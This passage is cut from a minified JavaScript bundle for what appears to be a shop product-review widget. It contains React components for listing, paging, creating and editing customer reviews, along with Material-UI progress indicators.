S?S.isRequired?S.isRequired:S:n(0).shape(S).isRequired},t.default=k},function(e,t,n){"use strict";function r(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}Object.defineProperty(t,"__esModule",{value:!0});var o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},i=n(847),a=function(e){return e&&e.__esModule?e:{default:e}}(i),u=n(52),l=n(333),s=n(717),c=n(848),f=n(334),d=n(339),p=n(103),h=(n(0).func,n(21).babelPluginFlowReactPropTypes_proptype_VisitorType||n(0).any,n(21).babelPluginFlowReactPropTypes_proptype_SettingsType||n(0).any,n(21).babelPluginFlowReactPropTypes_proptype_ReviewsType||n(0).any,n(21).babelPluginFlowReactPropTypes_proptype_ListConditions||n(0).any,n(21).babelPluginFlowReactPropTypes_proptype_EntitiesType||n(0).any,n(3).babelPluginFlowReactPropTypes_proptype_ReviewType||n(0).any,n(3).babelPluginFlowReactPropTypes_proptype_ListOrderDirection||n(0).any,n(3).babelPluginFlowReactPropTypes_proptype_ListOrder||n(0).any,n(3).babelPluginFlowReactPropTypes_proptype_EntityType||n(0).any,n(88).babelPluginFlowReactPropTypes_proptype_State||n(0).any,n(574).babelPluginFlowReactPropTypes_proptype_State||n(0).any,n(847).babelPluginFlowReactPropTypes_proptype_Props||n(0).any,function(e){return{lists:(0,l.getLists)(e),entities:(0,d.getEntities)(e),reviews:(0,s.getReviews)(e),isReviewed:(0,c.getIsReviewed)(e)}}),y={onEdit:p.triggerEditReview,onCreate:p.triggerCreateReview,onDelete:p.triggerDeleteReview,onVote:p.triggerVoteReview,onReport:p.triggerReportReview,loadList:p.loadList},v=function(e,t,n){var i=e.isReviewed,a=e.lists,u=e.reviews,l=e.entities,s=n.settings,c=n.visitor,d=n.listId,p=n.entityType,h=n.entityId,y=t.loadList,v=r(t,["loadList"]),g=a[d],m=g.loading,b=(0,f.getReviewList)(g,u),_="guest"===c.type&&!s.preferences.allowGuestReviews,w=!s.preferences.allowMultipleReviews&&i(p,h);return o({hasReviewed:w,canReview:!_&&!w,reviewList:b,loading:m,loadPage:function(e){return y(d,g.conditions,e,g.pageSize,g.order,g.orderDir)},entities:l},v,n)},g=(0,u.connect)(h,y,v),m=g(a.default);t.default=m},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function a(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0});var u=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),l=n(1),s=r(l),c=n(267),f=r(c),d=n(3).babelPluginFlowReactPropTypes_proptype_EntityInfoType||n(0).any,p=n(3).babelPluginFlowReactPropTypes_proptype_CriteriaType||n(0).any,h=n(3).babelPluginFlowReactPropTypes_proptype_ShapeColorsType||n(0).any,y=n(3).babelPluginFlowReactPropTypes_proptype_ReviewType||n(0).any,v=n(3).babelPluginFlowReactPropTypes_proptype_GradingShapeType||n(0).any,g=n(3).babelPluginFlowReactPropTypes_proptype_DisplayCriteriaType||n(0).any,m=function(e){function t(){return o(this,t),i(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return a(t,e),u(t,[{key:"render",value:function(){var e=this.props,t=e.entity,n=e.shopName,r=e.shape,o=e.colors,i=e.shapeSize,a=e.criteria,u=e.displayCriteria,l=e.review,c=e.onEdit,d=e.onDelete,p=e.onVote,h=e.onReport,y=e.dateFormat,v=e.displayMicrodata;return s.default.createElement("div",null,s.default.createElement("h2",{className:"revws-review-entity-name"},s.default.createElement("a",{href:t.url},t.name)),s.default.createElement("div",{className:"revws-review-with-product"},s.default.createElement("a",{className:"revws-entity-image-wrapper",href:t.url},s.default.createElement("img",{src:t.image,alt:t.name})),s.default.createElement("div",{className:"revws-review-wrapper"},s.default.createElement(f.default,{shopName:n,shape:r,colors:o,shapeSize:i,dateFormat:y,criteria:a,displayCriteria:u,displayMicrodata:v,review:l,onEdit:c,onDelete:d,onVote:p,onReport:h}))))}}]),t}(s.default.PureComponent);m.displayName="ReviewListItemWithEntity",m.defaultProps={},m.propTypes={shopName:n(0).string.isRequired,shape:"function"==typeof v?v.isRequired?v.isRequired:v:n(0).shape(v).isRequired,entity:"function"==typeof d?d.isRequired?d.isRequired:d:n(0).shape(d).isRequired,colors:"function"==typeof h?h:n(0).shape(h),shapeSize:n(0).number.isRequired,dateFormat:n(0).string.isRequired,criteria:"function"==typeof p?p.isRequired?p.isRequired:p:n(0).shape(p).isRequired,displayCriteria:"function"==typeof g?g.isRequired?g.isRequired:g:n(0).shape(g).isRequired,displayMicrodata:n(0).bool.isRequired,review:"function"==typeof y?y.isRequired?y.isRequired:y:n(0).shape(y).isRequired,onEdit:n(0).func.isRequired,onSaveReply:n(0).func,onDelete:n(0).func.isRequired,onVote:n(0).func.isRequired,onReport:n(0).func.isRequired},t.default=m},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t,n){return(Math.min(Math.max(t,e),n)-t)/(n-t)}function i(e){var t,n=e.classes,r=e.className,i=e.color,a=e.max,l=e.min,c=e.mode,d=e.size,h=e.style,y=e.thickness,g=e.value,m=(0,f.default)(e,["classes","className","color","max","min","mode","size","style","thickness","value"]),_={},w={};if("determinate"===c){var P=100*o(g,l,a),x=2*Math.PI*(b/2-5);w.strokeDashoffset=Math.round((100-P)/100*x*1e3)/1e3+"px",w.strokeDasharray=Math.round(1e3*x)/1e3,_["aria-valuenow"]=g,_["aria-valuemin"]=l,_["aria-valuemax"]=a}return p.default.createElement("div",(0,s.default)({className:(0,v.default)(n.root,"inherit"!==i&&n[i+"Color"],r),style:(0,s.default)({width:d,height:d},h),role:"progressbar"},_,m),p.default.createElement("svg",{className:(0,v.default)((t={},(0,u.default)(t,n.svgIndeterminate,"indeterminate"===c),(0,u.default)(t,n.svgDeterminate,"determinate"===c),t)),viewBox:"0 0 "+b+" "+b},p.default.createElement("circle",{className:(0,v.default)(n.circle,(0,u.default)({},n.circleIndeterminate,"indeterminate"===c)),style:w,cx:b/2,cy:b/2,r:b/2-5,fill:"none",strokeWidth:y})))}Object.defineProperty(t,"__esModule",{value:!0}),t.styles=void 0;var a=n(10),u=r(a),l=n(4),s=r(l),c=n(5),f=r(c),d=n(1),p=r(d),h=n(0),y=(r(h),n(8)),v=r(y),g=n(9),m=r(g),b=50,_=t.styles=function(e){return{root:{display:"inline-block"},primaryColor:{color:e.palette.primary[500]},accentColor:{color:e.palette.secondary.A200},svgIndeterminate:{animation:"mui-progress-circular-rotate 1.4s linear infinite"},svgDeterminate:{transform:"rotate(-90deg)"},circle:{stroke:"currentColor",strokeLinecap:"round"},circleIndeterminate:{animation:"mui-progress-circular-dash 1.4s ease-in-out infinite",strokeDasharray:"80,200",strokeDashoffset:0},"@keyframes mui-progress-circular-rotate":{"100%":{transform:"rotate(360deg)"}},"@keyframes mui-progress-circular-dash":{"0%":{strokeDasharray:"1,200",strokeDashoffset:0},"50%":{strokeDasharray:"100,200",strokeDashoffset:-15},"100%":{strokeDasharray:"100,200",strokeDashoffset:-120}}}};i.propTypes={},i.defaultProps={color:"primary",max:100,min:0,mode:"indeterminate",size:40,thickness:3.6,value:0},t.default=(0,m.default)(_,{name:"MuiCircularProgress",flip:!1})(i)},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e){var t,n,r,o,i=e.classes,u=e.className,s=e.color,f=e.mode,p=e.value,h=e.valueBuffer,v=(0,c.default)(e,["classes","className","color","mode","value","valueBuffer"]),g=(0,y.default)(i.dashed,(t={},(0,l.default)(t,i.primaryDashed,"primary"===s),(0,l.default)(t,i.accentDashed,"accent"===s),t)),m=(0,y.default)(i.root,(n={},(0,l.default)(n,i.primaryColor,"primary"===s),(0,l.default)(n,i.accentColor,"accent"===s),(0,l.default)(n,i.rootBuffer,"buffer"===f),(0,l.default)(n,i.rootQuery,"query"===f),n),u),b=(0,y.default)(i.bar,(r={},(0,l.default)(r,i.primaryColorBar,"primary"===s),(0,l.default)(r,i.accentColorBar,"accent"===s),(0,l.default)(r,i.indeterminateBar1,"indeterminate"===f||"query"===f),(0,l.default)(r,i.determinateBar1,"determinate"===f),(0,l.default)(r,i.bufferBar1,"buffer"===f),r)),_=(0,y.default)(i.bar,(o={},(0,l.default)(o,i.bufferBar2,"buffer"===f),(0,l.default)(o,i.primaryColorBar,"primary"===s&&"buffer"!==f),(0,l.default)(o,i.primaryColor,"primary"===s&&"buffer"===f),(0,l.default)(o,i.accentColorBar,"accent"===s&&"buffer"!==f),(0,l.default)(o,i.accentColor,"accent"===s&&"buffer"===f),(0,l.default)(o,i.indeterminateBar2,"indeterminate"===f||"query"===f),o)),w={primary:{},secondary:{}},P={};return"determinate"===f?void 0!==p&&(w.primary.transform="scaleX("+p/100+")",P["aria-valuenow"]=Math.round(p)):"buffer"===f&&void 0!==p&&(w.primary.transform="scaleX("+p/100+")",w.secondary.transform="scaleX("+(h||0)/100+")"),d.default.createElement("div",(0,a.default)({className:m},P,v),"buffer"===f?d.default.createElement("div",{className:g}):null,d.default.createElement("div",{className:b,style:w.primary}),"determinate"===f?null:d.default.createElement("div",{className:_,style:w.secondary}))}Object.defineProperty(t,"__esModule",{value:!0}),t.styles=void 0;var i=n(4),a=r(i),u=n(10),l=r(u),s=n(5),c=r(s),f=n(1),d=r(f),p=n(0),h=(r(p),n(8)),y=r(h),v=n(24),g=(r(v),n(9)),m=r(g),b=t.styles=function(e){return{root:{position:"relative",overflow:"hidden",height:5},primaryColor:{backgroundColor:e.palette.primary[100]},primaryColorBar:{backgroundColor:e.palette.primary[500]},primaryDashed:{background:"radial-gradient("+e.palette.primary[100]+" 0%, "+e.palette.primary[100]+" 16%, transparent 42%)",backgroundSize:"10px 10px",backgroundPosition:"0px -23px"},accentColor:{backgroundColor:e.palette.secondary.A100},accentColorBar:{backgroundColor:e.palette.secondary.A400},accentDashed:{background:"radial-gradient("+e.palette.secondary.A100+" 0%, "+e.palette.secondary.A100+" 16%, transparent 42%)",backgroundSize:"10px 10px",backgroundPosition:"0px -23px"},bar:{width:"100%",position:"absolute",left:0,bottom:0,top:0,transition:"transform 0.2s linear",transformOrigin:"left"},dashed:{position:"absolute",marginTop:0,height:"100%",width:"100%",animation:"buffer 3s infinite linear"},bufferBar2:{transition:"transform .4s linear"},rootBuffer:{backgroundColor:"transparent"},rootQuery:{transform:"rotate(180deg)"},indeterminateBar1:{width:"auto",willChange:"left, right",animation:"mui-indeterminate1 2.1s cubic-bezier(0.65, 0.815, 0.735, 0.395) infinite"},indeterminateBar2:{width:"auto",willChange:"left, right",animation:"mui-indeterminate2 2.1s cubic-bezier(0.165, 0.84, 0.44, 1) infinite",animationDelay:"1.15s"},determinateBar1:{willChange:"transform",transition:"transform .4s linear"},bufferBar1:{zIndex:1,transition:"transform .4s linear"},bufferBar2Primary:{transition:"transform .4s linear",backgroundColor:e.palette.primary[100]},bufferBar2Accent:{transition:"transform .4s linear",backgroundColor:e.palette.secondary.A100},"@keyframes mui-indeterminate1":{"0%":{left:"-35%",right:"100%"},"60%":{left:"100%",right:"-90%"},"100%":{left:"100%",right:"-90%"}},"@keyframes mui-indeterminate2":{"0%":{left:"-200%",right:"100%"},"60%":{left:"107%",right:"-8%"},"100%":{left:"107%",right:"-8%"}},"@keyframes buffer":{"0%":{opacity:1,backgroundPosition:"0px -23px"},"50%":{opacity:0,backgroundPosition:"0px -23px"},"100%":{opacity:1,backgroundPosition:"-200px -23px"}}}};o.propTypes={},o.defaultProps={color:"primary",mode:"indeterminate"},t.default=(0,m.default)(b,{name:"MuiLinearProgress"})(o)},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function a(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0});var u=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),l=n(1),s=r(l),c=n(1024),f=r(c),d=n(1025),p=r(d),h=n(155),y=r(h),v=function(e){function t(){return o(this,t),i(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return a(t,e),u(t,[{key:"render",value:function(){var e=this.props,t=e.page,n=e.pages,r=e.loading,o=e.loadPage;return s.default.createElement("div",{key:"paging",className:"revws-paging"},s.default.createElement(y.default,{onClick:function(){return o(t-1)},disabled:r||0===t},s.default.createElement(f.default,null)),s.default.createElement(y.default,{onClick:function(){return o(t+1)},disabled:r||t==n-1},s.default.createElement(p.default,null)))}}]),t}(s.default.PureComponent);v.displayName="ReviewListPaging",v.propTypes={page:n(0).number.isRequired,pages:n(0).number.isRequired,loading:n(0).bool.isRequired,loadPage:n(0).func.isRequired},t.default=v},function(e,t,n){"use strict";(function(e){function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var o=n(1),i=r(o),a=n(32),u=r(a),l=n(31),s=r(l),c=e.__MUI_SvgIcon__||s.default,f=i.default.createElement("path",{d:"M15.41 16.09l-4.58-4.59 4.58-4.59L14 5.5l-6 6 6 6z"}),d=function(e){return i.default.createElement(c,e,f)};d=(0,u.default)(d),d.muiName="SvgIcon",t.default=d}).call(t,n(27))},function(e,t,n){"use strict";(function(e){function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var o=n(1),i=r(o),a=n(32),u=r(a),l=n(31),s=r(l),c=e.__MUI_SvgIcon__||s.default,f=i.default.createElement("path",{d:"M8.59 16.34l4.58-4.59-4.58-4.59L10 5.75l6 6-6 6z"}),d=function(e){return i.default.createElement(c,e,f)};d=(0,u.default)(d),d.muiName="SvgIcon",t.default=d}).call(t,n(27))},function(e,t,n){"use strict";function r(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}Object.defineProperty(t,"__esModule",{value:!0});var o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},i=n(1027),a=function(e){return e&&e.__esModule?e:{default:e}}(i),u=n(52),l=n(333),s=n(717),c=n(334),f=n(103),d=n(848),p=n(339),h=(n(0).func,n(21).babelPluginFlowReactPropTypes_proptype_SettingsType||n(0).any,n(88).babelPluginFlowReactPropTypes_proptype_State||n(0).any,function(e){return{lists:(0,l.getLists)(e),reviews:(0,s.getReviews)(e),productsToReview:(0,d.getProductsToReview)(e),entities:(0,p.getEntities)(e)}}),y={onEdit:f.triggerEditReview,onCreate:f.triggerCreateReview,onDelete:f.triggerDeleteReview,loadList:f.loadList},v=function(e,t,n){var i=e.lists,a=e.reviews,u=r(e,["lists","reviews"]),l=n.listId,s=t.loadList,f=r(t,["loadList"]),d=i[l],p=d.loading,h=(0,c.getReviewList)(d,a);return o({canReview:!1,reviewList:h,loading:p,loadPage:function(e){return s(l,d.conditions,e,d.pageSize,d.order,d.orderDir)}},u,f,n)},g=(0,u.connect)(h,y,v),m=g(a.default);t.default=m},function(e,t,n){"use strict";(function(e){function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function a(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0});var u=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),l=n(1),s=r(l),c=n(15),f=n(713),d=n(575),p=r(d),h=(n(3).babelPluginFlowReactPropTypes_proptype_EntityType||n(0).any,n(3).babelPluginFlowReactPropTypes_proptype_ReviewType||n(0).any,n(3).babelPluginFlowReactPropTypes_proptype_ReviewListType||n(0).any),y=n(21).babelPluginFlowReactPropTypes_proptype_SettingsType||n(0).any,v=n(21).babelPluginFlowReactPropTypes_proptype_EntitiesType||n(0).any,g=function(t){function n(){var t,r,a,u;o(this,n);for(var l=arguments.length,d=Array(l),h=0;h<l;h++)d[h]=arguments[h];return r=a=i(this,(t=n.__proto__||Object.getPrototypeOf(n)).call.apply(t,[this].concat(d))),a.renderList=function(){var e=a.props,t=e.loadPage,n=e.settings,r=e.reviewList,o=e.loading,i=e.onEdit,u=e.onDelete,l=e.entities;return 0===r.total?a.renderEmptyState():s.default.createElement("div",null,s.default.createElement(p.default,{reviewStyle:"item-with-entity",entities:l,shopName:n.shopName,shape:n.shape,shapeSize:n.shapeSize.product,dateFormat:n.dateFormat,reviewList:r,loading:o,onDelete:u,onEdit:i,onReport:c.F,criteria:n.criteria,displayCriteria:n.preferences.displayCriteria,displayReply:!0,displayMicrodata:!1,onVote:c.F,allowPaging:!0,loadPage:t}))},a.renderRequests=function(){var t=a.props,n=t.productsToReview,r=t.settings;if(n.length>0){var o=(0,c.slice)(0,r.preferences.customerMaxRequests,n);return s.default.createElement("div",null,s.default.createElement("h1",{className:"page-heading"},e("Could you review these products?")),s.default.createElement("div",{className:"revws-review-requests"},o.map(a.renderRequest("product"))))}return null},a.renderRequest=function(e){return function(t){var n=a.props,r=n.entities,o=n.onCreate,i=(0,f.getEntity)(r,e,t);if(i)return s.default.createElement("div",{key:e+t,className:"revws-review-request",onClick:function(n){return o(e,t)}},s.default.createElement("img",{src:i.image}),s.default.createElement("h3",{className:"revws-review-request-name"},i.name))}},a.renderEmptyState=function(){return s.default.createElement("div",{className:"form-group"},e("You haven't written any review yet"))},u=r,i(a,u)}return a(n,t),u(n,[{key:"render",value:function(){return s.default.createElement("div",null,this.renderRequests(),s.default.createElement("h1",{className:"page-heading"},e("Your reviews")),this.renderList())}}]),n}(s.default.PureComponent);g.displayName="FrontAppCustomerReviewList",g.propTypes={entities:"function"==typeof v?v.isRequired?v.isRequired:v:n(0).shape(v).isRequired,productsToReview:n(0).arrayOf(n(0).number).isRequired,customerId:n(0).number.isRequired,reviewList:"function"==typeof h?h.isRequired?h.isRequired:h:n(0).shape(h).isRequired,settings:"function"==typeof y?y.isRequired?y.isRequired:y:n(0).shape(y).isRequired,loading:n(0).bool.isRequired,loadPage:n(0).func.isRequired,onEdit:n(0).func.isRequired,onCreate:n(0).func.isRequired,onDelete:n(0).func.isRequired},t.default=g}).call(t,n(23).getTranslation)},function(e,t,n){"use strict";function r(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}Object.defineProperty(t,"__esModule",{value:!0});var o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},i=n(575),a=function(e){return e&&e.__esModule?e:{default:e}}(i),u=n(52),l=n(156),s=n(333),c=n(717),f=n(334),d=n(339),p=n(103),h=(n(0).func,n(21).babelPluginFlowReactPropTypes_proptype_CustomListWidgetType||n(0).any,n(21).babelPluginFlowReactPropTypes_proptype_SettingsType||n(0).any,(0,l.mapObject)({lists:s.getLists,entities:d.getEntities,reviews:c.getReviews})),y={onEdit:p.triggerEditReview,onDelete:p.triggerDeleteReview,onVote:p.triggerVoteReview,onReport:p.triggerReportReview,loadList:p.loadList},v=function(e,t,n){var i=e.lists,a=e.reviews,u=e.entities,l=n.widget,s=n.settings,c=n.listId,d=t.loadList,p=r(t,["loadList"]),h=i[c],y=h.loading,v=(0,f.getReviewList)(h,a);return o({reviewList:v,loading:y,loadPage:function(e){return d(c,h.conditions,e,h.pageSize,h.order,h.orderDir)},entities:u,shopName:s.shopName,displayReply:l.displayReply,shape:s.shape,shapeSize:s.shapeSize.product,dateFormat:s.dateFormat,criteria:s.criteria,displayCriteria:l.displayCriteria,reviewStyle:l.reviewStyle,allowPaging:l.allowPaging},p,n)},g=(0,u.connect)(h,y,v),m=g(a.default);t.default=m},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(1030),o=function(e){return e&&e.__esModule?e:{default:e}}(r),i=n(52),a=n(1035),u=n(1036),l=n(103),s=n(339),c=(n(0).func,n(21).babelPluginFlowReactPropTypes_proptype_VisitorType||n(0).any,n(21).babelPluginFlowReactPropTypes_proptype_SettingsType||n(0).any,n(88).babelPluginFlowReactPropTypes_proptype_State||n(0).any,function(e){return{review:(0,a.getReview)(e),agreed:(0,u.hasAgreed)(e),stage:(0,a.getStage)(e),entities:(0,s.getEntities)(e)}}),f={onClose:l.closeEditReview,onSave:l.saveReview,onAgree:l.agreeGDPR,onUpdateReview:l.updateReviewDetails,onUploadFile:l.uploadImage},d=(0,i.connect)(c,f),p=d(o.default);t.default=p},function(e,t,n){"use strict";(function(e){function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function a(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0});var u=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},l=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),s=n(1),c=r(s),f=n(222),d=r(f),p=n(63),h=r(p),y=n(157),v=r(y),g=n(1031),m=r(g),b=n(349),_=r(b),w=n(350),P=r(w),x=n(1033),R=r(x),E=n(714),O=n(266),S=n(216),T=n(15),C=n(713),k=n(1034),M=r(k),j=n(849),N=(n(0).func,n(3).babelPluginFlowReactPropTypes_proptype_GradingType||n(0).any,n(3).babelPluginFlowReactPropTypes_proptype_EntityInfoType||n(0).any,n(3).babelPluginFlowReactPropTypes_proptype_ReviewFormErrors||n(0).any,n(3).babelPluginFlowReactPropTypes_proptype_ReviewType||n(0).any),F=(n(3).babelPluginFlowReactPropTypes_proptype_CriterionType||n(0).any,n(3).babelPluginFlowReactPropTypes_proptype_EditStage||n(0).any),A=n(21).babelPluginFlowReactPropTypes_proptype_VisitorType||n(0).any,I=n(21).babelPluginFlowReactPropTypes_proptype_EntitiesType||n(0).any,D=n(21).babelPluginFlowReactPropTypes_proptype_SettingsType||n(0).any,q=function(t){function n(){var t,r,a,l;o(this,n);for(var s=arguments.length,f=Array(s),p=0;p<s;p++)f[p]=arguments[p];return r=a=i(this,(t=n.__proto__||Object.getPrototypeOf(n)).call.apply(t,[this].concat(f))),a.renderDialog=function(t,n){var r=a.props,o=r.onClose,i=r.onSave,u=r.settings,l=r.stage,s=r.agreed,f=t.name,p=u.preferences,v=p.allowEmptyReviews,g=p.allowEmptyTitle,m=(0,S.validateReview)(g,v,n),b=(0,S.hasErrors)(m)||(0,j.consentRequired)(u,n)&&!s,_="saving"===l,w="saved"===l||"failed"===l,P=e(w?"Close":"Cancel"),x=-1===n.id,R=[c.default.createElement(h.default,{key:"close",onClick:o},P)],E=(0,d.default)(function(){return i(n)},300,!0),O=_||b;return w||R.push(c.default.createElement(h.default,{key:"create",disabled:O,onClick:E,color:"accent"},e(x?"Create review":"Update review"))),c.default.createElement("div",null,c.default.createElement(y.DialogTitle,null,e("Please review %s",f)),c.default.createElement(y.DialogContent,null,a.renderContent(t,n,m)),c.default.createElement(y.DialogActions,null,R))},a.renderContent=function(e,t,n){var r=t.id,o=t.grades,i=a.props.stage,u=-1===r;return"saving"===i?a.renderSaving():"saved"===i||"failed"===i?a.renderSaved(u,"saved"===i):u&&a.hasUnsetCriterion(e.criteria,o)?a.renderGrading(t,e):a.renderForm(t,e,n)},a.hasUnsetCriterion=function(e,t){return!!(0,T.find)(function(e){return!t[e]},e)},a.renderGrading=function(e,t){var n=a.props,r=n.width,o=n.settings,i=n.onUpdateReview,l=e.grades,s="sm"===r||"xs"==r,f=o.shapeSize.create/(s?2:1),d=(0,T.reject)(T.isNil,(0,T.map)(function(e){return(0,T.prop)(e,o.criteria)},t.criteria));return c.default.createElement(M.default,{entity:t,criteria:d,grades:l,size:f,shape:o.shape,onSetGrades:function(t){return i(u({},e,{grades:t}))}})},a.ProductImage=function(e){return c.default.createElement("img",{className:"revws-entity-image",src:(0,O.fixUrl)(e.image),alt:e.name})},a.renderForm=function(e,t,n){var r=a.props,o=r.width,i=r.settings,u=r.onUpdateReview,l=r.onUploadFile,s=r.agreed,f=r.onAgree,d=r.visitor,p="sm"===o||"xs"==o,h=t.image,y=c.default.createElement(m.default,{usedCriteria:t.criteria,visitor:d,settings:i,review:e,agreed:s,onAgree:f,onUpdateReview:u,onUploadFile:l,errors:n});return p||!h?y:c.default.createElement(_.default,{container:!0,spacing:8,style:{minHeight:408}},c.default.createElement(_.default,{item:!0,sm:4},a.ProductImage(t)),c.default.createElement(_.default,{item:!0,sm:8},y))},a.renderSaving=function(){return c.default.createElement("div",{className:"revws-dialog"},c.default.createElement(E.CircularProgress,{size:100}))},a.renderSaved=function(e,t){var n=t?P.default:R.default,r=L(e,t),o=t?"primary":"error";return c.default.createElement("div",{className:"revws-dialog"},c.default.createElement("h2",null,r),c.default.createElement(n,{style:{width:120,height:120},color:o}))},l=r,i(a,l)}return a(n,t),l(n,[{key:"render",value:function(){var e=this.props,t=e.entities,n=e.onClose,r=e.review,o=e.fullScreen;return c.default.createElement(v.default,{fullScreen:o,fullWidth:!0,maxWidth:"md",open:!!r,disableBackdropClick:!0,onClose:n},r?this.renderDialog((0,C.getEntity)(t,r.entityType,r.entityId),r):"")}}]),n}(c.default.PureComponent);q.propTypes={stage:"function"==typeof F?F.isRequired?F.isRequired:F:n(0).shape(F).isRequired,settings:"function"==typeof D?D.isRequired?D.isRequired:D:n(0).shape(D).isRequired,visitor:"function"==typeof A?A.isRequired?A.isRequired:A:n(0).shape(A).isRequired,entities:"function"==typeof I?I.isRequired?I.isRequired:I:n(0).shape(I).isRequired,review:"function"==typeof N?N:n(0).shape(N),agreed:n(0).bool.isRequired,onAgree:n(0).func.isRequired,onUpdateReview:n(0).func.isRequired,onUploadFile:n(0).func.isRequired,onSave:n(0).func.isRequired,onClose:n(0).func.isRequired,fullScreen:n(0).bool.isRequired,width:n(0).string.isRequired};var L=function(t,n){return e(t?n?"Review has been created":"Failed to create review":n?"Review has been updated":"Failed to update review")},U=(0,y.withMobileDialog)({breakpoint:"xs"}),W=U(q);t.default=W}).call(t,n(23).getTranslation)},function(e,t,n){"use strict";(function(e){function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function a(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function u(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0});var l=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},s=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return 